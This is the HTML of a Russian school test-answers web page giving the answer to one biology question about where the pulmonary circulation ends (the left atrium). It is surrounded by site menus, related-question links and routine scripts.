<li id="menu-item-47116" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47116"><a href="https://otvetzdes.ru/voprosy-informatyka" itemprop="url"><span itemprop="name">Информатика</span></a></li>
<li id="menu-item-47117" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47117"><a href="https://otvetzdes.ru/voprosy-istoria" itemprop="url"><span itemprop="name">История</span></a></li>
<li id="menu-item-47118" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47118"><a href="https://otvetzdes.ru/voprosy-kirgiztili" itemprop="url"><span itemprop="name">Кыргыз тили</span></a></li>
<li id="menu-item-47119" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47119"><a href="https://otvetzdes.ru/voprosy-literatura" itemprop="url"><span itemprop="name">Литература</span></a></li>
<li id="menu-item-47120" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47120"><a href="https://otvetzdes.ru/voprosy-mathematika" itemprop="url"><span itemprop="name">Математика</span></a></li>
<li id="menu-item-47121" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47121"><a href="https://otvetzdes.ru/voprosy-muzika" itemprop="url"><span itemprop="name">Музыка</span></a></li>
<li id="menu-item-47122" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47122"><a href="https://otvetzdes.ru/voprosy-mhk" itemprop="url"><span itemprop="name">МХК</span></a></li>
<li id="menu-item-47123" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47123"><a href="https://otvetzdes.ru/voprosy-nemetskiy" itemprop="url"><span itemprop="name">Немецкий язык</span></a></li>
<li id="menu-item-47124" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47124"><a href="https://otvetzdes.ru/voprosy-ozbektili" itemprop="url"><span itemprop="name">Оʻzbek tili</span></a></li>
<li id="menu-item-47125" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47125"><a href="https://otvetzdes.ru/voprosy-obzh" itemprop="url"><span itemprop="name">ОБЖ</span></a></li>
<li id="menu-item-47126" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47126"><a href="https://otvetzdes.ru/voprosy-obschestvoznanie" itemprop="url"><span itemprop="name">Обществознание</span></a></li>
<li id="menu-item-47127" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47127"><a href="https://otvetzdes.ru/voprosy-mir" itemprop="url"><span itemprop="name">Окружающий мир</span></a></li>
<li id="menu-item-47128" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47128"><a href="https://otvetzdes.ru/voprosy-pravo" itemprop="url"><span itemprop="name">Право</span></a></li>
<li id="menu-item-47129" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47129"><a href="https://otvetzdes.ru/voprosy-psyhologia" itemprop="url"><span itemprop="name">Психология</span></a></li>
<li id="menu-item-47130" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47130"><a href="https://otvetzdes.ru/voprosy-russkiy" itemprop="url"><span itemprop="name">Русский язык</span></a></li>
<li id="menu-item-47131" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47131"><a href="https://otvetzdes.ru/voprosy-ukrainska" itemprop="url"><span itemprop="name">Українська мова</span></a></li>
<li id="menu-item-47132" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47132"><a href="https://otvetzdes.ru/voprosy-fizika" itemprop="url"><span itemprop="name">Физика</span></a></li>
<li id="menu-item-47133" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47133"><a href="https://otvetzdes.ru/voprosy-fizkultura" itemprop="url"><span itemprop="name">Физкультура и спорт</span></a></li>
<li id="menu-item-47134" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47134"><a href="https://otvetzdes.ru/voprosy-frantsuzkiy" itemprop="url"><span itemprop="name">Французский язык</span></a></li>
<li id="menu-item-47135" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47135"><a href="https://otvetzdes.ru/voprosy-himiya" itemprop="url"><span itemprop="name">Химия</span></a></li>
<li id="menu-item-47136" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47136"><a href="https://otvetzdes.ru/voprosy-ekonomika" itemprop="url"><span itemprop="name">Экономика</span></a></li>
<li id="menu-item-47137" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47137"><a href="https://otvetzdes.ru/voprosy-kazaktili" itemprop="url"><span itemprop="name">Қазақ тiлi</span></a></li>
</ul>
</li>
</ul></div></div><!-- end  menunav -->
<!--noindex--><a class="toggle-search-menu open_search" rel="nofollow" href="#"><i class="fa fa-search" aria-hidden="true"></i></a> <!--/noindex-->
</div><!-- end gp-container -->
</div><!-- end header  --> 
<div class="gp-container gp-clearfix">
<div class="breadcrumbs gp-clearfix" itemscope itemtype="http://schema.org/BreadcrumbList"><span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a class="breadcrumbs__link" href="https://otvetzdes.ru/" itemprop="item"><span itemprop="name">Главная</span></a><meta itemprop="position" content="1" /></span><span class="breadcrumbs__separator">&nbsp; › &nbsp;</span><span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a class="breadcrumbs__link" href="https://otvetzdes.ru/biologiya" itemprop="item"><span itemprop="name">Биология — ответы на вопросы теста</span></a><meta itemprop="position" content="2" /></span><span class="breadcrumbs__separator">&nbsp; › &nbsp;</span><span class="breadcrumbs__current">Малый круг обес...</span></div><!-- end breadcrumbs -->
<div class="maincol">  
<div id="post-42422" class="gp-clearfix post-42422 post type-post status-publish format-standard hentry category-biologiya tag-test-s-otvetami-vnutrennee-stroenie-pticz-krovenosnaya-sistema" itemscope itemtype="http://schema.org/Article">
<!--  с изображением записи -->
<!--  без изображения записи -->
<h1 class="post-title" itemprop="headline">Малый круг обеспечивает кровообращение через легкие, начинается в правом желудочке и заканчивается в: &#8212; ответ на вопрос</h1>
<div class="post-header">
<span itemprop="datePublished" content="2023-01-22T00:24:36+03:00">22.01.2023</span>&nbsp; &middot; &nbsp; <i class="fa fa-comment-o" aria-hidden="true"></i> &nbsp;0</div><!-- end post-header -->
<div class="post-content gp-clearfix" itemprop="articleBody">
<p><span id="more-42422"></span><strong>Вопрос:</strong> Малый круг обеспечивает кровообращение через легкие, начинается в правом желудочке и заканчивается в: <br /><strong>Ответ:</strong> левом предсердии.</p>
<div class="crp_related     crp-text-only"><h2>Похожие вопросы и ответы:</h2><ul><li><a href="https://otvetzdes.ru/malyj-krug-krovoobrashheniya-u-pticz-nachinaetsya-v-zheludochke-serdcza-otvet-na-vopros.html"     class="crp_link post-42419"><span class="crp_title">Малый круг кровообращения у птиц начинается в … желудочке&hellip;</span></a></li><li><a href="https://otvetzdes.ru/bolshoj-krug-obespechivaet-krovoobrashhenie-v-otvet-na-vopros.html"     class="crp_link post-42421"><span class="crp_title">Большой круг обеспечивает кровообращение в: - ответ на&hellip;</span></a></li><li><a href="https://otvetzdes.ru/chto-poyavilos-osobennogo-v-stroenii-organov-krovoobrashheniya-u-pticz-v-proczesse-evolyuczii-chto-obespechivaet-vysokij-uroven-obmena-veshhestv-otvet-na-vopros.html"     class="crp_link post-42414"><span class="crp_title">Что появилось особенного в строении органов кровообращения у&hellip;</span></a></li><li><a href="https://otvetzdes.ru/etap-postembrionalnogo-razvitiya-pticz-nachinaetsya-s-otvet-na-vopros.html"     class="crp_link post-42407"><span class="crp_title">Этап постэмбрионального развития птиц начинается с: - ответ&hellip;</span></a></li><li><a href="https://otvetzdes.ru/u-kakoj-pticzy-maksimalno-razvit-muskulnyj-zheludok-otvet-na-vopros.html"     class="crp_link post-42429"><span class="crp_title">У какой птицы максимально развит мускульный желудок: - ответ&hellip;</span></a></li><li><a href="https://otvetzdes.ru/k-osobennostyam-stroeniya-pticz-svyazannyh-s-poletom-otnosyat-otvet-na-vopros.html"     class="crp_link post-42428"><span class="crp_title">К особенностям строения птиц связанных с полетом относят: -&hellip;</span></a></li><li><a href="https://otvetzdes.ru/na-skolko-gradusov-mogut-vrashhat-golovoj-pticzy-otvet-na-vopros.html"     class="crp_link post-42427"><span class="crp_title">На сколько градусов могут вращать головой птицы: - ответ на&hellip;</span></a></li><li><a href="https://otvetzdes.ru/kak-nazyvaetsya-kost-k-kotoroj-krepyatsya-myshczy-krylev-pticzy-otvet-na-vopros.html"     class="crp_link post-42426"><span class="crp_title">Как называется кость, к которой крепятся мышцы крыльев&hellip;</span></a></li><li><a href="https://otvetzdes.ru/iz-skolkih-otdelov-sostoit-zheludok-pticzy-otvet-na-vopros.html"     class="crp_link post-42425"><span class="crp_title">Из скольких отделов состоит желудок птицы: - ответ на вопрос</span></a></li><li><a href="https://otvetzdes.ru/kakoj-organ-chuvstv-ne-razvit-u-pticz-otvet-na-vopros.html"     class="crp_link post-42424"><span class="crp_title">Какой орган чувств не развит у птиц: - ответ на вопрос</span></a></li><li><a href="https://otvetzdes.ru/chastota-serdechnyh-sokrashhenij-u-pticz-v-polete-obychno-vozrastaet-bolee-chem-v-raza-otvet-na-vopros.html"     class="crp_link post-42423"><span class="crp_title">Частота сердечных сокращений у птиц в полете обычно&hellip;</span></a></li><li><a href="https://otvetzdes.ru/krovenosnaya-sistema-pticz-imeet-krovoobrashheniya-otvet-na-vopros.html"     class="crp_link post-42420"><span class="crp_title">Кровеносная система птиц имеет … кровообращения: - ответ на&hellip;</span></a></li><li><a href="https://otvetzdes.ru/v-kapillyarah-arterialnaya-krov-otdav-tkanyam-kislorod-i-zabrav-iz-nih-uglekislyj-gaz-stanovitsya-otvet-na-vopros.html"     class="crp_link post-42418"><span class="crp_title">В капиллярах артериальная кровь, отдав тканям кислород и&hellip;</span></a></li><li><a href="https://otvetzdes.ru/vyjdya-iz-serdcza-aorta-razdelyaetsya-na-spinnuyu-aortu-i-otvet-na-vopros.html"     class="crp_link post-42417"><span class="crp_title">Выйдя из сердца, аорта разделяется на спинную аорту и: -&hellip;</span></a></li><li><a href="https://otvetzdes.ru/ot-levogo-soderzhashhego-arterialnuyu-krov-zheludochka-othodit-otvet-na-vopros.html"     class="crp_link post-42416"><span class="crp_title">От левого (содержащего артериальную кровь) желудочка&hellip;</span></a></li></ul><div class="crp_clear"></div></div>	 
<p>
Источник <a href="https://znanija.site" title="источник ответа">znanija.site</a>
</p>
</div><!-- end post-content-->
<span class="gp-post-tags"><a href="https://otvetzdes.ru/tag/test-s-otvetami-vnutrennee-stroenie-pticz-krovenosnaya-sistema" rel="tag">Тест с ответами: «Внутреннее строение птиц. Кровеносная система»</a></span>
<meta itemprop="author" content="admin">
<meta itemprop="dateModified" content="2023-01-22">
<link itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" href="https://otvetzdes.ru/malyj-krug-obespechivaet-krovoobrashhenie-cherez-legkie-nachinaetsya-v-pravom-zheludochke-i-zakanchivaetsya-v-otvet-na-vopros.html">
<div itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
<div itemprop="logo" itemscope  itemtype="https://schema.org/ImageObject">
<link itemprop="url image" href="">
<meta itemprop="width" content="300">
<meta itemprop="height" content="60">
</div>
<meta itemprop="name" content="Ответы на тесты">
<meta itemprop="telephone" content="+7(123)456-78-90">
<meta itemprop="address" content="Санкт-Петербург">	
</div>
<div class="share-post">
<p>Поделиться в социальных сетях</p>
<!--noindex-->
<script src="//yastatic.net/es5-shims/0.0.2/es5-shims.min.js"></script>
<script src="//yastatic.net/share2/share.js"></script>
<div class="ya-share2" data-services="vkontakte,facebook,odnoklassniki,twitter,viber,whatsapp,skype,telegram"></div>
<!--/noindex-->
</div> <!-- end share-post  --> 
<div class="comments-box gp-clearfix" > <a id="comments"></a>
<div class="gp-comment-form gp-clearfix">
<div id="respond" class="comment-respond">
<p id="reply-title" class="comment-title">Оставить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/malyj-krug-obespechivaet-krovoobrashhenie-cherez-legkie-nachinaetsya-v-pravom-zheludochke-i-zakanchivaetsya-v-otvet-na-vopros.html#respond" style="display:none;">Отменить ответ</a></small></p><form action="https://otvetzdes.ru/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Ваш адрес email не будет опубликован.</span> <span class="required-field-message">Обязательные поля помечены <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Комментарий <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Имя <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Сохранить моё имя, email и адрес сайта в этом браузере для последующих моих комментариев.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить" /> <input type='hidden' name='comment_post_ID' value='42422' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="4f8c3e7690" /></p><p style="display: none !important;"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="193"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
</div><!-- end  gp-comment-form -->
</div> <!-- end comments-box -->  </div><!-- end entry-->
</div> <!-- end maincol -->
<div class="sidebar" itemscope  itemtype="http://schema.org/WPSideBar">
<div class="sidebar-wrapper">
</div><!-- end sidebar wrapper-->
</div><!-- end sidebar --> </div><!-- end gp-container -->
 
<div class="footer gp-clearfix" itemscope itemtype="http://schema.org/WPFooter">
<div class="gp-container gp-clearfix">
<div class="footer-col">
<div id="nav_menu-2" class="widget widget_nav_menu gp-clearfix"> <span class="widget-title">Популярные тесты</span> <div class="menu-tegi-v-podvale-container"><ul id="menu-tegi-v-podvale" class="menu"><li id="menu-item-15096" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15096"><a href="https://otvetzdes.ru/tag/test-s-otvetami-pensne-m-a-osorgin" itemprop="url">Тест с ответами: “Пенсне” М.А.Осоргин</a></li>
<li id="menu-item-15097" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15097"><a href="https://otvetzdes.ru/tag/test-s-otvetami-kak-ya-stal-pisatelem-i-s-shmelev" itemprop="url">Тест с ответами: “Как я стал писателем” И.С.Шмелев</a></li>
<li id="menu-item-15098" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15098"><a href="https://otvetzdes.ru/tag/test-s-otvetami-yushka-a-p-platonov" itemprop="url">Тест с ответами: “Юшка” А.П.Платонов</a></li>
<li id="menu-item-15099" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15099"><a href="https://otvetzdes.ru/tag/test-po-pese-b-shou-pigmalion-11-klass" itemprop="url">Тест по пьесе Б. Шоу «Пигмалион»</a></li>
<li id="menu-item-15100" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15100"><a href="https://otvetzdes.ru/tag/test-s-otvetami-kusaka-l-n-andreev" itemprop="url">Тест с ответами: “Кусака” Л.Н.Андреев</a></li>
<li id="menu-item-15101" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15101"><a href="https://otvetzdes.ru/tag/test-s-otvetami-hadzhi-murat-l-n-tolstoj" itemprop="url">Тест с ответами: “Хаджи-Мурат” Л.Н.Толстой</a></li>
<li id="menu-item-15102" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15102"><a href="https://otvetzdes.ru/tag/test-s-otvetami-zolotoj-klyuchik" itemprop="url">Тест с ответами: &#171;Золотой ключик&#187;</a></li>
<li id="menu-item-15103" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15103"><a href="https://otvetzdes.ru/tag/test-s-otvetami-a-i-solzheniczyn-matryonin-dvor" itemprop="url">Тест с ответами: А.И.Солженицын «Матрёнин двор»</a></li>
<li id="menu-item-15104" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15104"><a href="https://otvetzdes.ru/tag/test-s-otvetami-poema-dvenadczat-a-a-bloka" itemprop="url">Тест с ответами: Поэма “Двенадцать” А.А.Блока</a></li>
<li id="menu-item-15105" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15105"><a href="https://otvetzdes.ru/tag/test-s-otvetami-po-biografii-a-n-ostrovskogo" itemprop="url">Тест с ответами по биографии А.Н. Островского</a></li>
<li id="menu-item-15106" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15106"><a href="https://otvetzdes.ru/tag/test-s-otvetami-rasskazy-v-shukshina" itemprop="url">Тест с ответами: “Рассказы В.Шукшина”</a></li>
<li id="menu-item-15107" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15107"><a href="https://otvetzdes.ru/tag/test-s-otvetami-skotnyj-dvor-czarya-avgiya" itemprop="url">Тест с ответами: “Скотный двор царя Авгия”</a></li>
<li id="menu-item-15108" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15108"><a href="https://otvetzdes.ru/tag/test-s-otvetami-taper-a-i-kuprin" itemprop="url">Тест с ответами: “Тапер” А.И.Куприн</a></li>
<li id="menu-item-15109" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15109"><a href="https://otvetzdes.ru/tag/test-s-otvetami-v-p-astafev-vasyutkino-ozero" itemprop="url">Тест с ответами: В. П. Астафьев «Васюткино озеро»</a></li>
</ul></div></div> </div><!-- end footercol 1 -->
<div class="footer-col">
</div><!-- end footercol 2 -->
<div class="footer-col">
</div><!-- end footercol 3 -->
</div><!-- end gp-container -->
<div class="gp-container gp-clearfix">
<div class="credits gp-clearfix">
&copy; <span itemprop="copyrightYear">2025  </span>  <span itemprop="name">Ответы на тесты</span>&nbsp;  &middot;  &nbsp;<span itemprop="description">Ответы на тесты на все предметы в одном месте. </span>
<!--noindex--><a id="backtop" href="#top" rel="nofollow"><i class="fa fa-arrow-up" aria-hidden="true"></i></a><!--/noindex-->
<span class="anycode">  </span>
</div><!-- end credits -->
</div><!-- end gp-container -->
</div><!-- end footer -->
</div><!-- end wrap -->
<script >function gotoal(link){window.open(link.replace("_","http://"));}</script>
<script  src='https://otvetzdes.ru/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script  src='https://otvetzdes.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<script  src='https://otvetzdes.ru/wp-content/themes/kassandra/scripts/custom.js?ver=1.0' id='custom-js'></script>
<script  id='loadmore-js-extra'>
/* <![CDATA[ */
var loadmore_params = {"ajaxurl":"https:\/\/otvetzdes.ru\/wp-admin\/admin-ajax.php","posts":"{\"page\":0,\"name\":\"malyj-krug-obespechivaet-krovoobrashhenie-cherez-legkie-nachinaetsya-v-pravom-zheludochke-i-zakanchivaetsya-v-otvet-na-vopros\",\"error\":\"\",\"m\":\"\",\"p\":0,\"post_parent\":\"\",\"subpost\":\"\",\"subpost_id\":\"\",\"attachment\":\"\",\"attachment_id\":0,\"pagename\":\"\",\"page_id\":0,\"second\":\"\",\"minute\":\"\",\"hour\":\"\",\"day\":0,\"monthnum\":0,\"year\":0,\"w\":0,\"category_name\":\"\",\"tag\":\"\",\"cat\":\"\",\"tag_id\":\"\",\"author\":\"\",\"author_name\":\"\",\"feed\":\"\",\"tb\":\"\",\"paged\":0,\"meta_key\":\"\",\"meta_value\":\"\",\"preview\":\"\",\"s\":\"\",\"sentence\":\"\",\"title\":\"\",\"fields\":\"\",\"menu_order\":\"\",\"embed\":\"\",\"category__in\":[],\"category__not_in\":[],\"category__and\":[],\"post__in\":[],\"post__not_in\":[],\"post_name__in\":[],\"tag__in\":[],\"tag__not_in\":[],\"tag__and\":[],\"tag_slug__in\":[],\"tag_slug__and\":[],\"post_parent__in\":[],\"post_parent__not_in\":[],\"author__in\":[],\"author__not_in\":[],\"search_columns\":[],\"ignore_sticky_posts\":false,\"suppress_filters\":false,\"cache_results\":true,\"update_post_term_cache\":true,\"update_menu_item_cache\":false,\"lazy_load_term_meta\":true,\"update_post_meta_cache\":true,\"post_type\":\"\",\"posts_per_page\":200,\"nopaging\":false,\"comments_per_page\":\"50\",\"no_found_rows\":false,\"order\":\"DESC\"}","current_page":"1","max_page":"0"};
/* ]]> */
</script>
<script  src='https://otvetzdes.ru/wp-content/themes/kassandra-child-theme/scripts/loadmore.js?ver=6.2.6' id='loadmore-js'></script>
<script  id='q2w3_fixed_widget-js-extra'>
/* <![CDATA[ */
var q2w3_sidebar_options = [{"use_sticky_position":false,"margin_top":0,"margin_bottom":0,"stop_elements_selectors":".footer","screen_max_width":0,"screen_max_height":599,"widgets":[]}];
/* ]]> */
</script>
<script  src='https://otvetzdes.ru/wp-content/plugins/q2w3-fixed-widget/js/frontend.min.js?ver=6.2.3' id='q2w3_fixed_widget-js'></script>
<script defer  src='https://otvetzdes.ru/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1710104153' id='akismet-frontend-js'></script>
<script  src='https://otvetzdes.ru/wp-includes/js/comment-reply.min.js?ver=6.2.6' id='comment-reply-js'></script>
<div id="mobilemenu" class="mobilemenu">
<ul id="menu-kategorii-v-shapke-1" class="top-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15121"><a href="https://otvetzdes.ru/blog" itemprop="url">Блог</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-21160"><a href="#" itemprop="url">Тесты</a>
<ul class="sub-menu">
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39105"><a href="https://otvetzdes.ru/russkij-yazyk" itemprop="url">Русский язык</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13775"><a href="https://otvetzdes.ru/literatura" itemprop="url">Литература</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21159"><a href="https://otvetzdes.ru/istoriya" itemprop="url">История</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39104"><a href="https://otvetzdes.ru/geografiya" itemprop="url">География</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13776"><a href="https://otvetzdes.ru/informatika" itemprop="url">Информатика</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13777"><a href="https://otvetzdes.ru/fizkultura" itemprop="url">Физ культура</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13778"><a href="https://otvetzdes.ru/ehkonomika" itemprop="url">Экономика</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14230"><a href="https://otvetzdes.ru/psihologiya" itemprop="url">Психология</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-47107"><a href="#" itemprop="url">Вопросы</a>
<ul class="sub-menu">
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47109"><a href="https://otvetzdes.ru/voprosy-algebra" itemprop="url">Алгебра</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47110"><a href="https://otvetzdes.ru/voprosy-angliyskiy" itemprop="url">Английский язык</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47111"><a href="https://otvetzdes.ru/voprosy-astronomia" itemprop="url">Астрономия</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47112"><a href="https://otvetzdes.ru/voprosy-belorusskaya" itemprop="url">Беларуская мова</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47113"><a href="https://otvetzdes.ru/voprosy-biologia" itemprop="url">Биология</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47114"><a href="https://otvetzdes.ru/voprosy-geografia" itemprop="url">География</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47115"><a href="https://otvetzdes.ru/voprosy-geometria" itemprop="url">Геометрия</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47116"><a href="https://otvetzdes.ru/voprosy-informatyka" itemprop="url">Информатика</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47117"><a href="https://otvetzdes.ru/voprosy-istoria" itemprop="url">История</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47118"><a href="https://otvetzdes.ru/voprosy-kirgiztili" itemprop="url">Кыргыз тили</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47119"><a href="https://otvetzdes.ru/voprosy-literatura" itemprop="url">Литература</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47120"><a href="https://otvetzdes.ru/voprosy-mathematika" itemprop="url">Математика</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47121"><a href="https://otvetzdes.ru/voprosy-muzika" itemprop="url">Музыка</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47122"><a href="https://otvetzdes.ru/voprosy-mhk" itemprop="url">МХК</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47123"><a href="https://otvetzdes.ru/voprosy-nemetskiy" itemprop="url">Немецкий язык</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47124"><a href="https://otvetzdes.ru/voprosy-ozbektili" itemprop="url">Оʻzbek tili</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47125"><a href="https://otvetzdes.ru/voprosy-obzh" itemprop="url">ОБЖ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47126"><a href="https://otvetzdes.ru/voprosy-obschestvoznanie" itemprop="url">Обществознание</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47127"><a href="https://otvetzdes.ru/voprosy-mir" itemprop="url">Окружающий мир</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47128"><a href="https://otvetzdes.ru/voprosy-pravo" itemprop="url">Право</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47129"><a href="https://otvetzdes.ru/voprosy-psyhologia" itemprop="url">Психология</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47130"><a href="https://otvetzdes.ru/voprosy-russkiy" itemprop="url">Русский язык</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47131"><a href="https://otvetzdes.ru/voprosy-ukrainska" itemprop="url">Українська мова</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47132"><a href="https://otvetzdes.ru/voprosy-fizika" itemprop="url">Физика</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47133"><a href="https://otvetzdes.ru/voprosy-fizkultura" itemprop="url">Физкультура и спорт</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47134"><a href="https://otvetzdes.ru/voprosy-frantsuzkiy" itemprop="url">Французский язык</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47135"><a href="https://otvetzdes.ru/voprosy-himiya" itemprop="url">Химия</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47136"><a href="https://otvetzdes.ru/voprosy-ekonomika" itemprop="url">Экономика</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47137"><a href="https://otvetzdes.ru/voprosy-kazaktili" itemprop="url">Қазақ тiлi</a></li>
</ul>
</li>
</ul></div><!-- end // mobilemenu -->
<div class="gp-search-bg"></div><!-- end gp-search-bg-->
<div class="gp-search-modal">
<a class="close"><i class="fa fa-times-circle" aria-hidden="true"></i></a>
<span class="gp-search-title">Поиск по сайту</span>
<div class="search-container gp-clearfix">
<form method="get" class="searchform" action="https://otvetzdes.ru/">
<input type="text" class="s" name="s" onblur="if(this.value=='')this.value='Что будем искать?';" onfocus="if(this.value=='Что будем искать?')this.value='';" value="Что будем искать?"><input type="submit" class="searchSubmit" value="Найти" /> 
</form>
</div><!-- end search-container--> 
</div><!-- end gp-search-modal--> 
</body>
</html><!-- WP Fastest Cache file was created in 4.8125441074371 seconds, on 03-04-25 20:27:55 --><!-- via php -->

--- FILE ---
content_type: text/json; charset=utf-8
request_url: https://sjsmartcontent.ru/wns/top2
body_size: 217
content:
{"pluginData":[],"brandingProfile":null,"pagehash":"5b473d60516b772818ddf211ad2e5af6","pc":["11","67"],"isBranding":false,"isOmnipage":false,"wnid":"e390eebb9f2ea9c1add7605971ed04e2","top":[],"bcase":2,"st":false,"links":[],"recommended":null,"ed":[]}